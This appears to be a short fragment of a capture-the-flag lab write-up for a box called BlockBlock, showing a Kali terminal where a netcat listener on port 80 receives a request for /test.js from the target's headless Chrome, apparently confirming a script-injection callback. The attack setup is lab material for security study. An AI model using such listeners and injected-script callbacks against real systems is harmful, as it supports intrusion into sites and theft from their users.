 ┌──(kali㉿kali)-[~/OSEP/BlockBlock]
└─$ nc -lvnp 80
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.43:41796.
GET /test.js HTTP/1.1
Host: 10.10.16.3
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://10.10.11.43/
Accept-Encoding: gzip, deflate